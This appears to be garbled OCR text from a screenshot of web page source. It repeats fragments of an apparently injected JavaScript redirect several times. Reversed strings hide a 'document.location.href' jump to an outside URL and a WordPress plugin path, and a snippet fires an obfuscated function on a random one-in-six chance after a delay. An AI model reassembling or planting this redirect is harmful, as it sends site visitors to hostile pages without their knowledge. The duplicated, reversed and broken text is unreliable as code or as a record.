
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-